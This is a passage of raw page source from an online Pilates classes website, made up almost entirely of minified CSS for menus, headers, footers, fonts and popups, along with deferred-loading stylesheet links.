#mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle+#mega-menu-login-customer-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-customer-member{display:block}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}</style>
<link rel='stylesheet' id='megamenu-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css'>@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}}ul.brands_index li a.active{border-width:2px;padding:5px}</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css'>body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css'>@charset "UTF-8";@font-face{font-display:swap;font-family:'sifonn_basic_outlineregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'sifonn_basicregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceitalic';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferencebold';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff) format('woff');font-weight:400;font-style:normal}body{font-family:'glacial_indifferenceregular'!important;font-size:16px;margin:0;padding:0}h1,h2,h3,h4,h5{font-family:'sifonn_basicregular';margin:0;padding:0}a{outline:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{text-decoration:none!important}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{text-decoration:none}}a.mega-menu-link{text-decoration:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#fff!important;color:#000;border-left:3px solid #00d5e4}a.OPCsearch{color:#000}a.OPCcart{color:#000}.searchcart{display:flex;justify-content:space-around;flex-direction:row}.opc_Heaader{padding:15px 0}.user-acc{display:flex;justify-content:flex-end;padding:0 0 10px 0}.menu-topnav-container ul{margin:0;padding:0}.menu-topnav-container ul li{display:inline-block}.menu-topnav-container ul li a{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;padding:0 0 0 18px}.menu-topnav-container ul li a:hover{color:#f15d56}.menu-topnav-container ul li:last-child a:hover{background:#000}.menu-topnav-container ul li:last-child a{font-size:16px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 10px}.searchcart{display:flex;justify-content:space-between;flex-direction:row}.searchoptions{margin:0 0 0 auto;display:inline-block;text-align:right;max-width:320px!important;background:#fff;padding:15px 12px;border:1px solid #dfdfdf;border-radius:6px}.searchoptions input#search-form-1{background:#f4f6f7;border:1px solid #dfdfdf;border-radius:4px;padding:5px 12px;width:100%}.searchoptions button.search-submit{position:absolute;margin:3px 0 0 -40px;border:none;background:no-repeat}.searchoptions form.search-form{position:relative}.searchoptions{display:none}.open-search-option{display:block}.searchsection{position:relative}.open-search-option{display:block;position:absolute;right:0;top:50px}.headerminicart{position:absolute;width:320px;right:-30px;background:#fff;z-index:999;padding:20px}.searchcartmini{position:relative}.searchcart{display:flex;justify-content:space-around;flex-direction:row;align-items:center}.header-cart-count{position:absolute;z-index:99999;top:-11px;right:-25px;background:#f15d56;border-radius:50%;color:#fff;padding:5px;height:24px;width:24px;font-size:12px;font-weight:700;line-height:14px}.headerminicart{display:none}.headerminicart{display:none}.searchcartmini:hover .headerminicart{display:block!important}.opc_Heaader a{text-decoration:none}.mainlogo img{max-width:168px}.opc_Footer{margin:0;padding:80px 0;background:#e8ecef}.opc_Footer .container{margin:0 auto}.opc_Footer h4{color:#131213;text-transform:uppercase;font-size:18px;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:'glacial_indifferenceregular';letter-spacing:1px}.footernat ul{margin:0;padding:0}.footernat ul li{margin:0;padding:0;display:inline-block;width:100%}.footernat ul li a{margin:0;padding:6px 0;color:#131213;font-size:16px;text-decoration:none;display:block;font-weight:400;font-family:'glacial_indifferenceregular'}.footernat ul li a:hover{color:#F15D56}a{color:inherit!important;text-decoration:inherit!important}.footernat ul li a:hover{color:#F15D56!important}.wp-block-columns{margin-bottom:0}.wp-block-image{margin:0}.gs_logo_single.gs_logo-single--flex-center{background:#fff;text-align:center}header.woocommerce-products-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}.showcountwithfiler{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.woocommerce nav.woocommerce-pagination ul li span.current{background:#f15d56;color:#fff;padding:12px 20px!important}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px;font-weight:BOLD;letter-spacing:2px}.logostyle{position:absolute;z-index:999}.logostyle:after{content:"";background:#fff;position:absolute;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;z-index:-1;height:133px;left:-203px;top:-85px;-webkit-transform:skew(40deg);transform:skew(40deg);-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-transform-origin:top left;transform-origin:top left;width:248%}@media (min-width:1300px){.logostyle:after{left:-458px;width:440%}}.mainlogo img{margin:-58px 0 0 0}.opc_Heaader{padding:0;min-height:78px}.opc_Heaader_top{background:#161616;padding:15px 0}.row.align-items-center.searchsection{margin:20px 0 0 0}.user-acc{display:flex;justify-content:flex-end;padding:0}.menu-topnav-container ul li a{color:#fff!important}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 15px;font-weight:BOLD;letter-spacing:2px}.headerhide1{display:none}.footerhide1{display:none}.opc_Pilatinis .accordion-button:not(.collapsed){color:#000;background:#f6e265;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}::focus{outline:none;box-shadow:none}:focus{outline:none;box-shadow:none}img{width:auto}li.eplus-wrapper{list-style:none}.subscribepricing input:focus+.slider{box-shadow:0 0 1px #2196F3}.categoryarchiveheader{position:relative}.categoryarchiveheader{position:relative;height:650px;overflow:hidden;padding:0!important}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%}.z_taxonomy_image:before{position:absolute;background:#c0e4daa3;content:'';width:100%;height:100%;z-index:1;left:0;right:0;top:0}.z_taxonomy_image{position:relative}.z_taxonomy_details h1.page-title{color:#f15d56}.opc_blogarchivepage{padding:80px 0}.opc_blogarchivepage article{text-align:center;box-shadow:rgb(0 0 0 / .16) 0 1px 4px;padding:15px;margin:0 0 25px 0;border-radius:6px;min-height:280px}.archivepageposttitle a{color:#131213!important;font-size:18px;font-weight:BOLD;padding:34px 0 6px 0;display:block}.archivepageposttitle a:hover{color:#f15d56!important}.rightsidebar{background:#c0e4da;padding:15px;border-radius:4px}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:auto;width:100%;max-width:980px;text-align:center;margin:0 auto}header.woocommerce-products-header.categoryarchiveheader:before{content:'';position:absolute;background:#56c6d7ad;top:0;left:0;right:0;width:100%;height:100%}header.woocommerce-products-header.categoryarchiveheader{position:relative}.z_taxonomy_details h1.page-title{color:#f15d56;font-size:58px}.archivepagepostimage img{height:196px!important}#sidebarSticky.fixed{position:fixed;top:50px}#sidebarSticky01.fixed{position:fixed;top:50px}.rightsidebar{height:100%}.rightsidebar h2.widget-title{font-size:20px;padding:4px 0}.rightsidebar .widget{margin:20px 0 40px 0}.rightsidebar .widget img{width:100%!important}.rightsidebar label{display:none}.rightsidebar input.search-submit{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input#search-form-2{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input.search-submit{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:10px 20px;border:none;width:100%;font-weight:700;text-transform:uppercase;letter-spacing:2px}.rightsidebar input.search-submit:hover{background:#222}.rightsidebar input#search-form-2{padding:6px 10px;border-radius:4px;border:none}.author-bio.show-avatars{display:none}.archivepagepagination span.current{border:1px solid #f15d56;padding:10px 20px;margin:2px;border-radius:4px;background:#f15d56;color:#fff}.opc_Heaader_top{background:#f5b9d2;padding:15px 0}.menu-topnav-container ul li a{color:#000!important}input.search-field{width:100%;border:none;padding:8px 6px;border-radius:4px;margin:0 0 5px 0}.custombloglayout .pagination .page-numbers:hover,.custombloglayout .pagination .page-numbers.current{background:#F15D56!important;padding:12px 20px!important}.categoryarchiveheader img{background-size:cover;max-width:initial!important;background-position:top!important;height:780px!important;object-fit:cover}.categoryarchiveheader .z_taxonomy_image:before{background:#c0e4da40}.categoryarchiveheader{height:780px!important}.open-search-option{z-index:999}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle{background:#fff!important}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:50px}}@media (max-width:767px){.logostyle:after{background:#fff0}.mainlogo img{margin:6px 0 0 0;max-width:140px}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:20px;border-bottom:1px solid #e3e3e3}}@media (max-width:767px){.searchsection .col-lg-1.col-md-2.col-sm-2{margin:30px 0 0 0}.open-search-option{display:block;position:absolute;right:auto;top:100px;left:0;width:100%!important}.searchcart{display:flex!important;flex-direction:row!important;align-items:center!important;margin:0 20px 12px 0!important;justify-content:space-between!important}.mainlogo img{margin:12px 0 0 0!important;max-width:140px!important}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 0}.logostyle:after{height:0;left:0}}@media (max-width:480px){span.my-acc{display:none}}.footerlogo img{max-width:320px}.headertitlehide1{display:none}#mepr-template-login .mepro-form button.disabled,#mepr-template-login .mepro-form input[type="button"].disabled,#mepr-template-login .mepro-form input[type="reset"].disabled,#mepr-template-login .mepro-form input[type="submit"].disabled,#mepr-template-login .mepr-form button.disabled,#mepr-template-login .mepr-form input[type="button"].disabled,#mepr-template-login .mepr-form input[type="reset"].disabled,#mepr-template-login .mepr-form input[type="submit"].disabled{background-color:#f15d56!important;border:0;pointer-events:none}.opc_Footer{background:#EFECE2}ul.socialfooter{margin:0;padding:25px 0 0 0}ul.socialfooter li{display:inline-block;padding:0 20px 0 0}@media (max-width:768px){#sidebarSticky.fixed{z-index:999}.footerlogo img{max-width:inherit;width:100%}}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{z-index:999999!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (-webkit-min-device-pixel-ratio:1){.eplus-wrapper h2{font-size:36px!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK;padding-right:0!important}.footerlogo img{max-width:180px}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK!important;padding-right:0!important}.opc_blogarchivepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_blogarchivepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.rightsidebar{display:none}}.z_taxonomy_details>p{text-transform:initial}@media (max-width:640px){.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:40px 0!important}.footerlogo img{max-width:inherit;width:100%;padding:0 0 40px 0!important}figure.wp-block-image.size-full.eplus-wrapper{text-align:center}.eplus-wrapper h2{font-size:36px!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:22px!important;padding-right:22px!important}h2#flashcards{font-size:36px!important}.footernat{margin:0 0 30px 0}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{width:100%!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}.kb-slide-item.kb-gallery-carousel-item.splide__slide.is-active.is-visible{opacity:1!important}#sidebarSticky.fixed{position:relative;top:0}.opc_Footer h4{padding:30px 0 0 0}}.archivepagepostimage img{height:145px!important}}.header-cart-count{z-index:9999!important}ul.tabss.wc-tabss .active{display:block}.rs-layer{font-family:'sifonn_basicregular'!important}.header-cart-count{z-index:9999}@media (max-width:768px){.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:100%!important;background-color:#EFECE2;padding:30px}}@media (min-width:1024px){.rightsidebar{}}@media (max-width:640px){.footerlogo img{max-width:204px!important}}@media (max-width:480px){div#boxzilla-1216166{max-width:320px!important}}.category .archivepagepostimage img{height:185px!important;object-fit:cover;width:100%!important}.category .archivepagepostimage img{height:auto!important;object-fit:contain!important;width:100%!important}.opc_Heaader .searchoptions.open-search-option{display:block!important;position:absolute!important;right:0!important;top:50px!important}.wp-block-kadence-tabs .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title{background-color:#f15d56!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:focus{border:none;box-shadow:none}.page-id-1229182 header.opc_singledetailspage.headertitlehide{display:none!important}@media (max-width:640px){.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:22px!important;padding:0 0 0 0}}@media screen and (min-width:800px){.smush-detected-img{border-radius:5px;transition:all .5s ease;box-shadow:0 0 0 5px #ffffff00!important}}@media (max-width:640px){.bd_toc_content.list-type-number{display:block!important}.slide_left .bd_toc_content_list{display:block!important}}.opc_Heaadermain{display:none!important}.opc_Heaadermain_newhome{display:none!important}.opc_Heaadermain.opc_Heaadermain_newhome{display:block!important}.opc_Heaadermain_withoutlohgin .logostyle{position:relative;z-index:999}.opc_Heaadermain_withoutlohgin .mainlogo img{margin:0}.opc_Heaadermain_withoutlohgin{padding:6px 0}#mega-menu-max_mega_menu_1 li:last-child a{border:1px solid #222!important;border-radius:25px!important;padding:0 25px!important}#mega-menu-max_mega_menu_1 li:last-child:hover a{border:1px solid #f15d56!important;background:#f15d56!important;color:#fff!important}div#\32 c2a2aa9-6ed3-4e91-9a2e-ca0ffb66a0a0{display:none!important}.acctabscustom .nav-item-active .nav-label{color:#fff!important}.fixed-header{border-bottom:1px solid #eee}.topofferbar.fixed-header{top:100px!important}rs-group.rs-layer-static.rs-layer{background-color:#fff0!important;backdrop-filter:none!important}.newfooterbottom{padding-top:40px!important}.newfooterbottom ul.socialfooter li a{background:#000;color:#fff!important;padding:0;border-radius:50%;width:50px;height:50px;display:block;text-align:center;line-height:50px}.newfooterbottom ul.socialfooter li{display:inline-block;padding:0 10px 0 0}.newfooterbottom ul.socialfooter{margin:0;padding:25px 0 0 0;text-align:right}rs-layer#slider-3-slide-3-layer-0 img{-webkit-animation:action 1s infinite alternate;animation:action 1s infinite alternate}@-webkit-keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}.topofferbarcustom{background-color:#c0e4da!important;color:#222!important;padding:12px 0!important}.topofferbarcustom p{text-align:center!important;font-size:20px!important;margin:0!important;padding:0!important;font-family:'glacial_indifferenceregular'!important;font-weight:normal!important;color:#565656!important}.topofferbarcustom p a{background:#fff!important;color:#565656!important;padding:6px 30px!important;border-radius:25px!important;border:1px solid #565656!important;font-family:'glacial_indifferenceregular'!important;font-size:20px!important;margin:0 0 0 20px;font-weight:normal!important}.topofferbarcustom{position:absolute;top:90px;width:100%;z-index:99}.mainlogo img{max-width:130px!important;padding:10px 0 0 0!important}.opc_Heaadermain_newhome .mainlogo img{max-width:80px!important}.opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:5px 0 0 0}.opc_Heaadermain_newhome .opc_Heaader{min-height:50px}.opc_Heaadermain_newhome .topofferbarcustom{top:60px}.opc_Heaadermain_newhome .topofferbarcustom{padding:6px 0!important}.opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media (max-width:768px){.cart-collaterals{display:flex;flex-direction:column}}@media screen and (min-width:800px){.smush-detected-img{transition:all 0s ease!important}}.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img{max-width:130px!important;margin:0 0 0 0 !IMPORTANT}.topofferbarcustom{display:none!important}.topofferbarcustom.visible-title{display:block!important}.opc_Heaadermain_newhome .mainlogo img{margin:0}.newfooterbottom ul.appslinks{text-align:RIGHT!important;padding:0 0 0 0!important}.newfooterbottom ul.appslinks li a{width:150px!important;background:transparent!important}.newfooterbottom ul.appslinks li a img{width:100%!important}.newfooterbottom ul.socialfooter{text-align:center}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottomcopy{text-align:center}.newfooterbottomcopy p{font-size:15px!important;padding:25px 0 0 0}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottom ul.newfooterbottomlogo li{padding:0 20px}.newfooterbottom ul.newfooterbottomlogo li a{width:140px!important;background:transparent!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:100%!important}.opc_Footer1{padding:80px 0 40px 0!important}.opc_Footer2{padding:40px 0 40px 0!important;border-top:1px solid #222}.newfooterbottom ul.socialfooternew{text-align:center!important;padding:0 0 0 0!important}.newfooterbottom ul.socialfooternew li{padding:0 8px}.newfooterbottom ul.socialfooternew li a{width:auto!important;background:transparent!important}.newfooterbottom ul.socialfooternew li a img{width:30px!important}.mailchimllogo{width:180px!important}ul.socialfooterlinks{text-align:right!important;padding:25px 0 0 0!important}ul.socialfooterlinks li{display:inline-block;padding:0 8px!important}ul.socialfooterlinks li a{display:block}}.splide__slide.is-active{img{transform:scale(1)}}}.row.align-items-center.newfooterbottom.newfooterbottomlogo{padding:0!important;margin:0!important}.opc_Footer h4{padding:0 0 20px 0!important}ul.socialfooter.newfooterbottomlogo{padding:0!important}.footernat ul li a{text-decoration:underline!important}@keyframes slide-left{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-80%);transform:translateX(-80%)}}.opc_Footer h4{padding:0 0 32px 0!important}.footernattop{margin:-21px 0 0 0!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:auto!important;height:50px}@media (min-width:1500px){.kb-gallery-ul[data-columns-xxl="8"] .kadence-blocks-gallery-item{width:calc(100% / 13)!important}}.newfooterbottom ul.newfooterbottomlogo li{padding:0 0}.topofferbarcustom{z-index:9999}.acctabscustom .nav-item-active .nav-label{color:#000000!important}.acctabscustom .pgf87f1545b014 .nav-item-active{width:320px!important;padding:15px 0 15px 15px!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{width:320px!important;border-bottom:3px solid #fff!important}.acctabscustom .nav-item-active .nav-label{color:#000!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{padding:0 75px 0 0!important}body.fixed-page-content{overflow:hidden}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html{background:#fff}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{background:#c1e5db;margin:20px 20px;padding:40px 40px;border-radius:5px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:80%;margin-bottom:35px}.most-fitness-program .pin-spacer{padding:0!important;justify-content:center;pointer-events:visible!important}section#panels_side_scroll{overflow:hidden}@media (max-width:991px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:30px!important}}@media (max-width:767px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:26px!important}div#panels_side_scroll_container{left:0!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:100%!important}}@media (max-width:575px){.most-fitness-program h3{font-size:30px!important}.most-fitness-program .pin-spacer{height:auto!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{padding:20px 10px!important;margin:10px 10px!important}}@media (max-width:1366px){.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}}.hideblock{display:none}.what-to-expect-section-wrap .pin-spacer{width:100%!important;pointer-events:inherit!important}.what-to-expect-section-wrap .pin-spacer .wtx-section-main-wrap{width:100%!important;max-width:100%!important;left:0!important}.tologoslidert.busy-lifes-needs .pin-spacer{width:100%!important;pointer-events:inherit!important}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle{background:#fff0}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle div#mega-toggle-block-0{background:#000}.opc_Heaadermain div#mega-menu-wrap-guest-member-menu ul#mega-menu-guest-member-menu{z-index:999999}@media screen and (max-width:992px){.login-type-guest-member .fixed-header .logostyle{position:absolute!important}.login-type-guest-member .fixed-header div#mega-menu-wrap-guest-member-menu{top:27px}.login-type-guest-member .fixed-header .col-lg-11.col-md-10.col-sm-10{padding-bottom:30px}}</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e8e8832f251b.print.css' media='print' />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ecd507b3125e.all.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
